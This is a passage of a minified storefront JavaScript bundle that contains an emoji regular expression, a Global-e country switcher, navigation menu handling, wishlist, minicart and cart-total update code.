F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]))|\u{1F469}(?:\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D[\u{1F468}\u{1F469}]|[\u{1F468}\u{1F469}])|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FF}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FE}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FD}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FC}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FB}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F469}\u{1F3FF}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FE}]|\u{1F469}\u{1F3FE}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|\u{1F469}\u{1F3FD}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|\u{1F469}\u{1F3FC}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|\u{1F469}\u{1F3FB}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FC}-\u{1F3FF}]|\u{1F469}\u200D\u{1F466}\u200D\u{1F466}|\u{1F469}\u200D\u{1F469}\u200D[\u{1F466}\u{1F467}]|(?:\u{1F441}\uFE0F\u200D\u{1F5E8}|\u{1F469}(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F3F3}\uFE0F\u200D\u26A7|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F43B}\u200D\u2744|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}](?:\uFE0F\u200D[\u2640\u2642]|[\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642])|\u{1F3F4}\u200D\u2620|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}-\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DF}]\u200D[\u2640\u2642])\uFE0F|\u{1F469}\u200D\u{1F467}\u200D[\u{1F466}\u{1F467}]|\u{1F3F3}\uFE0F\u200D\u{1F308}|\u{1F469}\u200D\u{1F467}|\u{1F469}\u200D\u{1F466}|\u{1F415}\u200D\u{1F9BA}|\u{1F1FD}\u{1F1F0}|\u{1F1F6}\u{1F1E6}|\u{1F1F4}\u{1F1F2}|\u{1F408}\u200D\u2B1B|\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|\u{1F469}[\u{1F3FB}-\u{1F3FF}]|\u{1F1FF}[\u{1F1E6}\u{1F1F2}\u{1F1FC}]|\u{1F1FE}[\u{1F1EA}\u{1F1F9}]|\u{1F1FC}[\u{1F1EB}\u{1F1F8}]|\u{1F1FB}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1EE}\u{1F1F3}\u{1F1FA}]|\u{1F1FA}[\u{1F1E6}\u{1F1EC}\u{1F1F2}\u{1F1F3}\u{1F1F8}\u{1F1FE}\u{1F1FF}]|\u{1F1F9}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1ED}\u{1F1EF}-\u{1F1F4}\u{1F1F7}\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FF}]|\u{1F1F8}[\u{1F1E6}-\u{1F1EA}\u{1F1EC}-\u{1F1F4}\u{1F1F7}-\u{1F1F9}\u{1F1FB}\u{1F1FD}-\u{1F1FF}]|\u{1F1F7}[\u{1F1EA}\u{1F1F4}\u{1F1F8}\u{1F1FA}\u{1F1FC}]|\u{1F1F5}[\u{1F1E6}\u{1F1EA}-\u{1F1ED}\u{1F1F0}-\u{1F1F3}\u{1F1F7}-\u{1F1F9}\u{1F1FC}\u{1F1FE}]|\u{1F1F3}[\u{1F1E6}\u{1F1E8}\u{1F1EA}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F4}\u{1F1F5}\u{1F1F7}\u{1F1FA}\u{1F1FF}]|\u{1F1F2}[\u{1F1E6}\u{1F1E8}-\u{1F1ED}\u{1F1F0}-\u{1F1FF}]|\u{1F1F1}[\u{1F1E6}-\u{1F1E8}\u{1F1EE}\u{1F1F0}\u{1F1F7}-\u{1F1FB}\u{1F1FE}]|\u{1F1F0}[\u{1F1EA}\u{1F1EC}-\u{1F1EE}\u{1F1F2}\u{1F1F3}\u{1F1F5}\u{1F1F7}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1EF}[\u{1F1EA}\u{1F1F2}\u{1F1F4}\u{1F1F5}]|\u{1F1EE}[\u{1F1E8}-\u{1F1EA}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}]|\u{1F1ED}[\u{1F1F0}\u{1F1F2}\u{1F1F3}\u{1F1F7}\u{1F1F9}\u{1F1FA}]|\u{1F1EC}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EE}\u{1F1F1}-\u{1F1F3}\u{1F1F5}-\u{1F1FA}\u{1F1FC}\u{1F1FE}]|\u{1F1EB}[\u{1F1EE}-\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1F7}]|\u{1F1EA}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1ED}\u{1F1F7}-\u{1F1FA}]|\u{1F1E9}[\u{1F1EA}\u{1F1EC}\u{1F1EF}\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1FF}]|\u{1F1E8}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1EE}\u{1F1F0}-\u{1F1F5}\u{1F1F7}\u{1F1FA}-\u{1F1FF}]|\u{1F1E7}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EF}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1E6}[\u{1F1E8}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F2}\u{1F1F4}\u{1F1F6}-\u{1F1FA}\u{1F1FC}\u{1F1FD}\u{1F1FF}]|[#\*0-9]\uFE0F\u20E3|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}][\u{1F3FB}-\u{1F3FF}]|[\u261D\u270A-\u270D\u{1F385}\u{1F3C2}\u{1F3C7}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}\u{1F467}\u{1F46B}-\u{1F46D}\u{1F472}\u{1F474}-\u{1F476}\u{1F478}\u{1F47C}\u{1F483}\u{1F485}\u{1F4AA}\u{1F574}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F64C}\u{1F64F}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91C}\u{1F91E}\u{1F91F}\u{1F930}-\u{1F934}\u{1F936}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9BB}\u{1F9D2}-\u{1F9D5}][\u{1F3FB}-\u{1F3FF}]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55\u{1F004}\u{1F0CF}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F236}\u{1F238}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F320}\u{1F32D}-\u{1F335}\u{1F337}-\u{1F37C}\u{1F37E}-\u{1F393}\u{1F3A0}-\u{1F3CA}\u{1F3CF}-\u{1F3D3}\u{1F3E0}-\u{1F3F0}\u{1F3F4}\u{1F3F8}-\u{1F43E}\u{1F440}\u{1F442}-\u{1F4FC}\u{1F4FF}-\u{1F53D}\u{1F54B}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F57A}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5FB}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CC}\u{1F6D0}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6EB}\u{1F6EC}\u{1F6F4}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]|[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299\u{1F004}\u{1F0CF}\u{1F170}\u{1F171}\u{1F17E}\u{1F17F}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F202}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F321}\u{1F324}-\u{1F393}\u{1F396}\u{1F397}\u{1F399}-\u{1F39B}\u{1F39E}-\u{1F3F0}\u{1F3F3}-\u{1F3F5}\u{1F3F7}-\u{1F4FD}\u{1F4FF}-\u{1F53D}\u{1F549}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F56F}\u{1F570}\u{1F573}-\u{1F57A}\u{1F587}\u{1F58A}-\u{1F58D}\u{1F590}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5A5}\u{1F5A8}\u{1F5B1}\u{1F5B2}\u{1F5BC}\u{1F5C2}-\u{1F5C4}\u{1F5D1}-\u{1F5D3}\u{1F5DC}-\u{1F5DE}\u{1F5E1}\u{1F5E3}\u{1F5E8}\u{1F5EF}\u{1F5F3}\u{1F5FA}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CB}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6E0}-\u{1F6E5}\u{1F6E9}\u{1F6EB}\u{1F6EC}\u{1F6F0}\u{1F6F3}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]\uFE0F|[\u261D\u26F9\u270A-\u270D\u{1F385}\u{1F3C2}-\u{1F3C4}\u{1F3C7}\u{1F3CA}-\u{1F3CC}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}-\u{1F478}\u{1F47C}\u{1F481}-\u{1F483}\u{1F485}-\u{1F487}\u{1F48F}\u{1F491}\u{1F4AA}\u{1F574}\u{1F575}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F645}-\u{1F647}\u{1F64B}-\u{1F64F}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91F}\u{1F926}\u{1F930}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9B8}\u{1F9B9}\u{1F9BB}\u{1F9CD}-\u{1F9CF}\u{1F9D1}-\u{1F9DD}]/gu},function(e,t,n){"use strict";(function(e){window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}));var t={};document.querySelector("body").addEventListener("readystatechange",e=>{try{if("SwitherPopup"===e.data&&"detail"in t&&"globalePopupMessage"in t.detail){var n=document.querySelector(".glHeaderWrapper");if(n){var r=document.createElement("span");r.innerHTML=t.detail.globalePopupMessage,n.prepend(r)}}}catch(e){}})})),gle("OnShippingSwitcherClosed",(function(t){return"save"!==t.button||t.country===window.scriptLoaderData.country&&t.currency===window.scriptLoaderData.currency||(!t.isOperatedByGlobale&&t.isRedirect||GlobalE.UpdateCustomerInfo(t.country,t.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(t.isRedirect?e.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:t.country,currencyCode:t.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,"")}}):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,""))),!1})),window.countrySwitcherDataLoaded=!0)}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(50).a,a=function(t){e(t).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),e(t).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),e(t).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),e(t).closest(".dropdown.show").removeClass("show"),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),e(t).closest("li").detach()};t.a=function(){var t=function(t){return"fixed"!==e(t).parents(".menu-toggleable-left").css("position")},n=window.sessionStorage.getItem("hide_header_banner");e(".header-banner .close").on("click",(function(){e(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")})),(!n||n<0)&&e(".header-banner").removeClass("d-none"),r(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(t){t.hasClass("nav-item")?(e(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),t.addClass("show").children(".dropdown-menu").addClass("show"),t.find("ul > li > a").first().focus()):(t.removeClass("show").children(".dropdown-menu").removeClass("show"),t.next().length>0?t.next().children().first().focus():t.parent().parent().find("li > a").first().focus())},39:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.next().children().first().focus()):t.hasClass("dropdown")&&(t.addClass("show").children(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true"),t.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last().children().first().focus()):e.prev().children().first().focus()},37:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.prev().children().first().focus()):t.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){var t=e.hasClass("show")?e:e.closest("li.show");t.children(".show").removeClass("show"),t.removeClass("show").children(".nav-link").attr("aria-expanded","false"),t.children().first().focus()}},(function(){return e(this).parent()})),e('.dropdown:not(.disabled) [data-toggle="dropdown"]').on("click",(function(n){if(!t(this)){e(".modal-background").show();var r=e('<li class="dropdown-item top-category" role="button"></li>'),a=e(this).clone().removeClass("dropdown-toggle").removeAttr("data-toggle").removeAttr("aria-expanded").attr("aria-haspopup","false");r.append(a);var i=e('<li class="nav-menu"></li>');i.append(e(".close-menu").first().clone()),e(this).parent().children(".dropdown-menu").prepend(r).prepend(i).attr("aria-hidden","false"),e(this).parent().addClass("show"),e(this).attr("aria-expanded","true"),e(a).focus(),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","true"),n.preventDefault()}})).on("mouseenter",(function(){if(t(this)){var n=this;e(".navbar-nav > li").each((function(){e.contains(this,n)||(e(this).find(".show").each((function(){a(this)})),e(this).hasClass("show")&&(e(this).removeClass("show"),e(this).children("ul.dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false")))})),e(this).parent().addClass("show"),e(this).siblings(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true")}})).parent().on("mouseleave",(function(){t(this)&&(e(this).removeClass("show"),e(this).children(".dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false"))})),e(".navbar>.close-menu>.close-button").on("click",(function(t){t.preventDefault(),e(".menu-toggleable-left").removeClass("in"),e(".modal-background").hide(),e(".navbar-toggler").focus(),e(".main-menu").attr("aria-hidden","true"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false")})),e(".navbar-nav").on("click",".back",(function(e){e.preventDefault(),a(this)})),e(".navbar-nav").on("click",".close-button",(function(t){t.preventDefault(),e(".navbar-nav").find(".top-category").detach(),e(".navbar-nav").find(".nav-menu").detach(),e(".navbar-nav").find(".show").removeClass("show"),e(".menu-toggleable-left").removeClass("in"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false"),e(".modal-background").hide()})),e(".navbar-toggler").click((function(t){t.preventDefault(),e(".main-menu").toggleClass("in"),e(".modal-background").show(),e(".main-menu").removeClass("d-none"),e(".main-menu").attr("aria-hidden","false"),e(".main-menu").siblings().attr("aria-hidden","true"),e("header").siblings().attr("aria-hidden","true"),e(".main-menu .nav.navbar-nav .nav-link").first().focus()})),r(".navbar-header .user",{40:function(e){e.children("a").first().is(":focus")?e.next().children().first().focus():e.children("a").first().focus()},38:function(t){t.children("a").first().is(":focus")?(e(this).focus(),t.removeClass("show")):t.children("a").first().focus()},27:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")},9:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")}},(function(){return e(".user .popover li.nav-item")})),e(".navbar-header .user").on("mouseenter focusin",(function(){e(".navbar-header .user .popover").length>0&&(e(".navbar-header .user .popover").addClass("show"),e(".user").attr("aria-expanded","true"))})),e(".navbar-header .user").on("mouseleave",(function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")})),e("body").on("click","#myaccount",(function(){event.preventDefault()}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a=function(t,n,r){e(t).on("keydown",(function(e){var t=e.which;[37,38,39,40,27].indexOf(t)>=0&&e.preventDefault();var a=r.call(this);n[t]&&n[t].call(this,a)}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(52).a;function a(t,n){e.spinner().stop();var r=t.success?"alert-success":"alert-danger",a=document.getElementById("newCheckout");n&&a&&t.success&&n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart");var i=a?"ds-add-to-wishlist-aler":"add-to-wishlist-aler",o=a?"ds-add-to-wishlist-messages":"add-to-wishlist-messages";0===e("."+o).length&&e("body").append('<div class="'+o+' "></div>'),e("."+o).append('<div class="'+i+" text-center "+r+'">'+t.msg+"</div>"),setTimeout((function(){e("."+o).remove()}),1500);var s=e('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),l={actionUrl:s.data("action"),productID:s.data("pid"),productName:s.data("name"),uuid:s.data("uuid")};e("body").trigger("afterRemoveFromCart",l),setTimeout((function(){e(".cart.cart-page #removeProductModal").modal()}),2e3)}t.a={base:r,moveToWishlist:function(){e("body").on("click",".product-move .move",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).data("pid"),i=e(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),o=e(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),s=e(this).find(e("i"));i=i||null,o=o||null,n&&r&&(e.spinner().start(),e.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){a(t,s),e("body").trigger("wishlist:updateQuantity",t.wishlistInfo)},error:function(e){a(e)}}))}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(45).default,a=!0;t.a=function(){r(),e(".minicart").on("count:update",(function(t,n){n&&e.isNumeric(n.quantityTotal)&&(e(".minicart .minicart-quantity").text(n.quantityTotal),e(".minicart .minicart-link").attr({"aria-label":n.minicartCountOfItems,title:n.minicartCountOfItems}))})),e(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==e(".search:visible").length){var t=e(".minicart").data("action-url");if(0!==parseInt(e(".minicart .minicart-quantity").text(),10)&&0===e(".minicart .popover.show").length){if(!a)return void e(".minicart .popover").addClass("show");e(".minicart .popover").addClass("show"),e(".minicart .popover").spinner().start(),e.get(t,(function(t){e(".minicart .popover").empty(),e(".minicart .popover").append(t),a=!1,e.spinner().stop()}))}}})),e("body").on("touchstart click",(function(t){e(".minicart").has(t.target).length<=0&&e(".minicart .popover").removeClass("show")})),e(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&e(".minicart").has(t.target).length>0||"mouseleave"===t.type&&e(t.target).is(".minicart .quantity")||e("body").hasClass("modal-open")?t.stopPropagation():e(".minicart .popover").removeClass("show")})),e("body").on("change",".minicart .quantity",(function(){e(this).parents(".bonus-product-line-item").length&&e(".cart-page").length&&location.reload()})),e("body").on("product:afterAddToCart",(function(){a=!0})),e("body").on("cart:update",(function(){a=!0}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function s(t){if(t.valid.error){if(t.valid.message){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";e(".cart-error").append(n)}else e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.resources.numberOfItems),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show");e(".checkout-btn").addClass("disabled")}else e(".checkout-btn").removeClass("disabled")}function l(t){e(".number-of-items").empty().append(t.resources.numberOfItems),e(".shipping-cost").empty().append(t.totals.totalShippingCost),e(".tax-total").empty().append(t.totals.totalTax),e(".grand-total").empty().append(t.totals.grandTotal),e(".sub-total").empty().append(t.totals.subTotal),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").empty().append("- "+t.totals.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.totals.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&e(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}function d(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".cart-error").append(n)}function c(t){var n="";e(".approaching-discounts").empty(),t.length>0&&t.forEach((function(e){n+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"})),e(".approaching-discounts").append(n)}function u(t,n){for(var r,a="",i=0;i<t.items.length;i++)if(t.items[i].UUID===n){r=t.items[i];break}e(".availability-"+r.UUID).empty(),r.availability&&(r.availability.messages&&r.availability.messages.forEach((function(e){a+='<p class="line-item-attributes">'+e+"</p>"})),r.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+r.availability.inStockDate+"</p>")),e(".availability-"+r.UUID).html(a)}function p(e,t){for(var n=0,r=e.length;n<r;n++)if(t.call(this,e[n]))return e[n];return null}function h(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e("#editProductModal .modal-body").empty(),e("#editProductModal .modal-body").html(a.body),e("#editProductModal .modal-footer").html(a.footer),e("#editProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#editProductModal .enter-message").text(t.enterDialogMessage),e("#editProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function 